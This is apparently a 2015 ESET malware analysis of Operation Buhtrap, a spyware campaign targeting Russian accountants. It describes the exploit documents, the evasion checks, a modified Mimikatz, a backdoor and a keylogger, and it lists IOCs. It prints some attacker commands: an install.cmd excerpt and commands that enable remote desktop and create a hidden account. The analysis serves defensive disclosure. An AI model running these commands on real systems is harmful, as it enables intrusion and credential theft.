# Operation Buhtrap, the trap for Russian accountants

welivesecurity.com/2015/04/09/operation-buhtrap/

April 9, 2015

The Operation Buhtrap campaign targets a wide range of Russian banks, used several different code signing certificates and implements evasive methods to avoid detection.

Jean-Ian Boutin
9 Apr 2015 - 12:44PM

The Operation Buhtrap campaign targets a wide range of Russian banks, used several different code signing certificates and implements evasive methods to avoid detection.

Late in 2014, we noticed and started to track an undocumented malicious campaign targeting Russian businesses, and that has been active for well over a year. The malware used in this campaign is a mix of off-the-shelf tools, NSIS-packed malware and bespoke spyware that abuses Yandex's Punto software, a program for Russian users which silently and automatically changes the keyboard language depending on what the user is typing. Once the cybercriminals have compromised a computer, they use custom tools to analyze its content, install a backdoor and finally deploy a malicious module that spies on the system and can enumerate smart cards.The campaign targets a wide range of Russian banks, uses several different code signing certificates and implements evasive methods to avoid detection. As explained later, we believe this campaign is financially-motivated and that it targets accounting departments in Russian businesses. Operation Buhtrap is a mix of two words: "Buhgalter" and "trap". "Buhgalter" means "accountant" in Russian.

This campaign is of particular interest as the techniques used by these cybercriminals are often associated with targeted attacks and not generally used by financially-motivated cybercriminals. Although we believe it to be a different campaign, it shares some similarities with Anunak/Carbanak in terms of techniques, tactics and procedures it uses. In this blog post, we will cover this campaign, its targets, and the tools used by these criminals.

## Targets

The cybercriminals behind this campaign are installing their software only on computers that have Russia as their default Windows locale. The infection vector we have seen consists of Microsoft Word documents sent as email attachments that exploit CVE-2012-0158, a vulnerability in Microsoft Word that was patched three years ago. The images below show two of the decoy documents used in this campaign. The first document, titled "Счет № 522375-ФЛОРЛ-14-115.doc" mimics an invoice. The second, aptly titled "kontrakt87.doc", copies a generic telecommunications service contract from MegaFon, a large Russian mobile phone operator.**ГОСУДАРСТВЕННЫЙ КОНТРАКТ № _____**
**НА ОКАЗАНИЕ УСЛУГ СВЯЗИ**

г. __________ "__" _____ 20__ года

Открытое акционерное общество «МегаФон», именуемое в дальнейшем «Исполнитель», в лице ______________, действующего(-ей) на основании доверенности № _____ от «__» _______ 20__ г., и ________________________________________, именуемое в дальнейшем «Заказчик», в лице ________, действующего(-ей) на основании ______________, совместно в дальнейшем именуемые «Стороны», заключили настоящий Государственный контракт, именуемый в дальнейшем «Контракт», на следующих условиях:

**1. ПРЕДМЕТ КОНТРАКТА**

1.1. В соответствии с настоящим Контрактом Исполнитель обязуется оказывать Заказчику Услуги связи, а также связанные с ними Дополнительные услуги (далее вместе именуемые – «Услуги»), а Заказчик обязуется их оплачивать в соответствии с тарифами, приведёнными в Приложении № 3 к настоящему Контракту.

1.2. Назначенные Заказчику Абонентские номера, номера переданных Заказчику SIM-карт, Лицевые счета Заказчика указываются в Приложении № 2 к Контракту.

1.3. Назначение Заказчику новых Абонентских номеров производится путем подписания приложения к Контракту. Отказ Заказчика от назначенных Абонентских номеров производится на основании письменного заявления Заказчика, направленного Исполнителю.

1.4. При заключении Контракта Заказчику доступны Дополнительные

The content of the decoy documents we've examined, the tactics and tools used, the references to business applications contained in some modules, as well as some of the malicious domain names that were used in this campaign, all lead us to believe that Russian businesses are their primary target.

If we take it into consideration that some of the Command and Control (C&C) domain names are very similar to some accounting forums or specialized websites, and that the malware contains references to software tools and banking applications commonly used in accounting departments, we can infer that workers belonging to this department are the most likely primary targets.

The tools deployed on the victim's computer allow them to control it remotely and to record the user's actions. The malware allows the criminals to install a backdoor, attempt to obtain the account password, and even create a new account. They also install a keylogger, a clipboard stealer, a smart card module, and have the capability to download and execute additional malware.

Our telemetry for the malware families linked to this campaign is shown below. Most detections we have for these threats are located in Russia. Our telemetry also shows that the tools used by this campaign are not widespread. This reinforces our assumption that these attackers are likely focusing primarily on businesses.**Detection Distribution by Country**

- Russia 88%
- Ukraine 10%
- Other 2%

## Installation OverviewUser receives a spam

User opens infected word attachment

Word document downloads additional module from external server

Cybercriminals can Spy and control Remotely the victim's computer

If the user opens the malicious attachments on a vulnerable system, an NSIS-packed trojan downloader will be dropped and executed. It will make several checks on the machine, first looking for malware researcher tools or evidence that the malware is run in a virtual machine, exiting if it finds any. It will also check whether the Windows locale is Russian (1049) and uses "FindFirst/NextUrlCacheEntry" and registry key "Software\Microsoft\Internet Explorer\TypedURLs" to know whether URLs matching the following patterns were visited on the computer:

| | | |
|---|---|---|
| *ICPortalSSL | *ibank | *i-elba |
| *sib.taatta.net | *ibrs | *clbank.minbank.ru |
| *isfront.priovtb.com | *iclient | *chelindbank.ru/online/ |
| *ISAPIgate.dll | *e-plat.mdmbank.com | *uwagb |
| *bsi.dll | *sberweb.zubsb.ru | *wwwbank |
| *PortalSSL | *ibc | *dbo |
| *IIS-Gate.dll | *elbrus | *ib |*beta.mcb.ru

It will also check to see if any of the applications below is running on the machine:

| | | | | |
|---|---|---|---|---|
| ip-client.exe | pkimonitor.exe | BC_Loader.exe | CbShell.exe | Bankline.EXE |
| prclient.exe | pmodule.exe | Client2008.exe | clb.exe | GeminiClientStation.exe |
| rclient.exe | pn.exe | IbcRemote31.exe | CliBank.exe | _ClientBank.exe |
| saclient.exe | postmove.exe | _ftcgpk.exe | CliBankOnlineEn.exe | ISClient.exe |
| SRCLBClient.exe | productprototype.exe | scardsvr.exe | CliBankOnlineRu.exe | cws.exe |
| twawebclient.exe | quickpay.exe | CL_1070002.exe | CliBankOnlineUa.exe | CLBANK.EXE |
| vegaClient.exe | rclaunch.exe | intpro.exe | client2.exe | IMBLink32.exe |
| dsstart.exe | retail.exe | UpMaster.exe | client6.exe | cbsmain.dll |
| dtpaydesk.exe | retail32.exe | SGBClient.exe | clientbk.exe | GpbClientSftcws.exe |
| eelclnt.exe | translink.exe | el_cli.exe | clntstr.exe | Run.exe |
| elbank.exe | unistream.exe | MWClient32.exe | clntw32.exe | SGBClient.exe |
| etprops.exe | uralprom.exe | Adirect.exe | contactng.exe | sx_Doc_ni.exe |
| eTSrv.exe | w32mkde.exe | Bclient.exe | Core.exe | icb_c.exe |
| ibconsole.exe | wclnt.exe | bc.exe | cshell.exe | Client32.exe |
| kb_cli.exe | wfinist.exe | ant.exe | cyberterm.exe | BankCl.exe |
| KLBS.exe | winpost.exe | arm.exe | client.exe | ICLTransportSystem.exe |
| KlientBnk.exe | wupostagent.exe | arm_mt.exe | cncclient.exe | GPBClient.exe |
| lfcpaymentais.exe | Zvit1DF.exe | ARMSH95.EXE | bbclient.exe | CLMAIN.exe |
| loadmain.exe | budget.exe | asbank_lite.exe | EximClient.exe | ONCBCLI.exe |
| lpbos.exe | CB.exe | bank.exe | fcclient.exe | CLBank3.exe |
| mebiusbankxp.exe | cb193w.exe | bank32.exe | iscc.exe | rmclient.exe |
| mmbank.exe | cbank.exe | bbms.exe | kabinet.exe | FcolseOW.exe |
| pcbank.exe | cbmain.ex | bk.exe | SrCLBStart.exe | RkcLoader.exe |
| pinpayr.exe | CBSMAIN.exe | BK_KW32.EXE | srcbclient.exe | uarm.exe |
| Pionner.exe | | bnk.exe | Upp_4.exe | nlnotes.exe |

The list of processes is quite exhaustive and does not contain only banking applications. It includes, for example, “scardsvr.exe” which is Microsoft’s SmartCard reader. This makes sense knowing that this malware has smartcard reader capabilities. On the other hand, some processes are hard to identify and might be there for opportunistic reasons.

If all the requirements are met, the final stage is to download an additional file that contains all the modules used by the cybercriminal to spy on the victim.Interestingly, the downloaded archive may differ depending on the results of the checks above. In one of the earlier version of the NSIS-packed downloader we analyzed, there exist two different archives that can be downloaded from the C&C: one malicious and one benign.

One of the benign archives we downloaded ultimately installed the Windows Live Toolbar. Although the means to install the software was malicious, the final payload wasn't. These tactics were probably put in place to fool automatic processing systems: since a payload was downloaded, the system could be fooled into thinking that this is the end of the story.

The archive downloaded by the NSIS-packed dropper is a 7z self-extracting executable and contains different modules, all distributed as 7z password-protected archives. This downloaded archive contains the different modules used by this campaign. The picture below better describes the overall installation process and shows the different modules.While the different modules have very different purposes, they are all similarly packaged and a lot of them are signed with a valid code-signing certificate. We found four different certificates used since the campaign started, all registered to companies in Moscow. We of course notified the certificate issuer to have them revoked.

The table below lists the different certificates that were found linked to this campaign. We believe they were all fraudulently obtained.

| Company name | Validity | Serial and Thumbprint |
| --- | --- | --- |
| Stroi-Tekh-Sever | 09/25/2014 to 09/26/2015 | Serial: 07 ac 7c a0 d1 69 d7 d3 86 ee 08 01 19 95 99 f2<br>Thumbprint: cf5a43d14c6ad0c7fdbcbe632ab7c789e39443ee |
| Flash | 12/18/2014 to 12/19/2015 | Serial: 57 a8 f7 1c 7e 2b 97 8c 71 60 ba 07 5e ca b4 6c<br>Thumbprint: e9af1f9af597a9330c52a7686bf70b0094ad7616 |
| OOO "Techcom" | 12/22/2014 to 12/23/2015 | Serial: 00 e9 fb cb 1b c3 8b 66 8d 9e ba a4 73 11 76 01 41<br>Thumbprint: 3e1a6e52a1756017dd8f03ff85ec353273b20c66 |
| Torg-Group | 10/30/2014 to 10/31/2015 | Serial: 13 01 47 51 84 46 19 e6 b5 7f de ca 34 e6 04 aa<br>Thumbprint: efad94fc87b2b3a652f1a98901204ea8fbeef474 |

All the modules that make up this threat share a common install procedure. They are all 7z self-extracting executables that first decompress a password-protected archive and then execute an **install.cmd** file. The following is the first install.cmd file that gets invoked after the first module has been downloaded and executed:```
set PkName=lmpack.exe
set CkCount=4
call :Inst_Pack

set PkName=mimi.exe
set CkCount=4
call :Inst_Pack

set PkName=ready_a_m.exe
set CkCount=3
call :Inst_Pack

set PkName=xtm.exe
set CkCount=3
call :Inst_Pack
goto end

:KillPack
call pskill /accepteula %PkName%
call pskill /accepteula silent.exe
call pskill /accepteula l1.exe
call pskill /accepteula l2.exe
exit /b

:Inst_Pack
if not exist %PkName% exit /b
start /MIN %PkName%
set /a c=0
set /a e=%CkCount%*60
```

PkName: Package name
CkCount: Minutes to wait
Inst_Pack: Installation function

The install.cmd file will then install the malware or run the various tools, but will first learn more about the machine it is about to compromise, especially about the account privileges it currently has and which version of Windows is installed.
If administrator privileges are required and malware is run on a limited account, it uses two different techniques to attempt privilege escalation.

The first approach uses two files, l1.exe and cc1.exe, which implement a variant of the trick used in the leaked Carberp source code. It copies cryptbase.dll to %USERPROFILE%, patches it so that it launches the malware on execution and packs it as a MSU file. Finally, it uses wusa.exe to copy it to the system directory before launching it. The other technique exploits CVE-2013-3660. Each module that requires privilege escalation has a 32- and 64-bit version of this exploit. If gaining administrator privileges is required, the install.cmd file will try to use either of these techniques to escalate privileges locally in order to install the different modules.

While tracking this campaign, we downloaded different overall packages. Interestingly, the modules they contained were not the same. This leads us to believe that different targets might receive different modules.

## System Preparation – mimi.exe and xtm.exe

This module will try to:

- Recover account passwords
- Enable remote desktop service
- Create a new account on the compromised computer

**mimi.exe** includes a modified version of Mimikatz, a well-known open source tool allowing password recovery for users logged in a Windows system. Both the 32- and 64-bit versions of the tools are included in the executable resources. While the account password recovery functionality is still there, the executable was modified to remove the user interaction part of the tool. The executable is also modified so that when run, it will invoke in succession the "privilege::debug" and "sekurlsa:logonPasswords" commands, effectively compromising the current local account password.**xtm.exe** has different behavior to reach its goals depending on which Windows version it is run. In WinXP, it has scripts that will enable remote desktop services and try to create a new account. These steps are required to give the malware authors full control over the compromised system. **xtm.exe** will also change system settings, to allow multiple users to be logged on to the computer at the same time. The screenshot below shows an example of the type of commands run on a WinXP machine.

```
""sc.exe" failure dcomlaunch reset= 60 actions= """
""taskkill.exe" /f /fi "modules eq termsrv.dll""
""sc.exe" config TermService start= auto"
""net.exe" start TermService /y"
""sc.exe" config DcomLauch start= auto"
""sc.exe" config fastuserswitchingcompatibility start= auto"
""net.exe" start fastuserswitchingcompatibility /y"
""gpupdate.exe" /force"
""net.exe" user Hide 123qwe!@# /add"
```

## Backdoor – Impack.exe

This module's sole purpose is to install a backdoor onto the system. It will try to install LiteManager, a third-party tool that allows remote control of a system.

Once this software is installed, it allows the cybercriminals to connect directly to the victim's computer and control it remotely. This software even has a command line option to install the application silently, to create firewall rules, and finally to start LiteManager silently. Of course all these options are abused by the cybercriminals.

## Spying module – pn_pack.exe

This module is responsible for spying on the user and communicating with the C&C. It will first install Punto, software made by Yandex that can automatically change keyboard language as the user types. The cybercriminals are then misusing this software to run the spying module through DLL side loading and are using it to- Log all keystrokes and copy clipboard content
- Enumerate smart cards present on the system
- Handle C&C communications

The module that is ultimately responsible for these tasks is an encrypted DLL that is decrypted and loaded into memory at runtime by the Punto process. It launches three threads that will ultimately perform the work outlined above. The fact that Punto is misused by this malware for keylogging purposes is not surprising: several Russian forums detail explicitly how to misuse this application for this purpose.

This module uses RC4 to encrypt its strings as well as its network communication. It will reach out to the C&C every two minutes, transmitting any data that have been stolen from the compromised system. A screenshot of a network communication as well as the different commands that can be received from the server are shown below.

| Command | Description |
|---|---|
| MZ | The data sent is an executable. The banker module will execute it through the CreateProcess API |
| LD | The data sent is code. The banker module will copy it into executable memory and will execute it by launching a new thread. |

As the server commands are sent as a response to a status update from the user, it is not unimaginable that special code will be sent for specific events, such as when a smart card is detected on the system.

Interestingly, in all the banker modules we analyzed (the latest one having a compilation time of January 18th), there is a string "TEST_BOTNET" that is sent in every communication with the C&C. At this point, it is unclear what this means as people and organizations have already been compromised by this malware. As we believe this operation has been ongoing for more than a year, this is intriguing. Perhaps the future holds the answer.

## Conclusion

We can imagine the fraudsters operating in this way: they first compromise a single computer in a business by sending a spam and luring the person into opening the attachment.

Once the malware is installed on the victim's computer, the cybercriminals have access to several tools that will help them to first compromise other computers in the company and second, spy on the user and see whether some fraudulent banking transactions can be performed.While the tools and software used in this campaign are far from being novel, the overall campaign is quite interesting and intriguing: it diverges quite a bit from the traditional banking malware with which we are familiar.

This campaign is using specific tools to reach its goal, akin to what we are accustomed to see in targeted attacks. Seeing a campaign like this, inevitably the Anunak/Carbanak documented by Fox-IT and Kaspersky comes to mind. Although we believe that this campaign is different, some similarities were observed. The infection vector is similar, it uses a similar modified mimikatz application, and it uses a third-party remote access tool, changes system settings to allow concurrent RDP sessions, and so on.

It will be interesting to see whether this kind of operation will become the norm and if the popularity of traditional banking trojan families will diminish in return.

*Special thanks to Anton Cherepanov and Joan Calvet for their help in this analysis*

## Hashes

| SHA1 | Note | ESET Detection Name |
|---|---|---|
| 64b79c92388244a8145bb786ba5f6b7d168fe620 | RTF | Win32/Exploit.CVE-2012-0158.II |
| 9d081716e83c3075b2c80bb8806a257eed35929c | NSIS-packed downloader | NSIS/TrojanDownloader.Agent.NQP |
| cac0b41ef7eedcd3a8a5f83f7424c426ca05925c | RTF | Win32/Exploit.CVE-2012-0158.JW |
| b29e9611f081197f273c475c5d185d774b2ca3d2 | NSIS-packed downloader | Win32/RA-based.AB |
| 81b15a774c2fe146aeebaf9c10a5b907e38cdd26 | 7z self-extracting exe | Win32/RA-based.AB |
| 3a643be0cea73084c6e4e6fe5dd3626e7f54e9ce | 7z self-extracting exe | Win32/RA-based.NBM |
| ba8168c0b69d345098ebc1c3b7c90ca28097e4ff | Decrypted banker DLL | Win32/Spy.Agent.ONE |

## Indicators of Compromise

| Indicator | Value |
|---|---|
| C&C Domains | store.kontur-expres.com<br>balans2w.balans2.com<br>forum.buhonline.info<br>rss.mercurynews.biz<br>topic.buhgalter-info.com<br>help.b-kontur.org |
| C&C Hardcoded IP | 91.218.231.79 || Indicator | Value |
|---|---|
| 7z self-extracting executable URLs | hXXp://playback.savefrom.biz/video/video1.cab<br>hXXp://playback.savefrom.biz/video/video_1.cab<br>hXXp://download.sendspace.biz/file/install.cab<br>hXXp://download.sendspace.biz/file/l.cab<br>hXXp://library.source-forge.info/cab/cabinstal.cab<br>hXXp://library.source-forge.info/cab/cabinstal3.cab<br>hXXp://new.pikabu-story.com/file/file1.cab<br>hXXp://getdownloadsfile.com/file/new1.cab<br>hXXp://new.pikabu-story.com/file/mega.cab |
| Decoy document name | Счет № 522375-ФЛОРЛ-14-115.doc<br>kontrakt87.doc |

9 Apr 2015 - 12:44PM

### *Sign up to receive an email update whenever a new article is published in our Ukraine Crisis – Digital Security Resource Center*

### Newsletter

### Discussion